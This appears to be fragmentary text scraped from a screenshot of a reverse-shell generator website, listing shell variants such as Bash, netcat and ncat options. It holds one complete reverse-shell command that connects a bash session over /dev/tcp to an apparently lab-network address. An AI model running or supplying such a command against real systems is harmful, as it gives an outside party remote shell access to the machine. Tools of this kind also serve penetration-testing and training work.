 https://www.revshells.com
rences cheat sheets Training Tools
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
/bin/bash -i >& /dev/tcp/10.10.14.6/8443 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
Shell /bin/bash Encoding None
nc -c
Raw Copy
ncat -e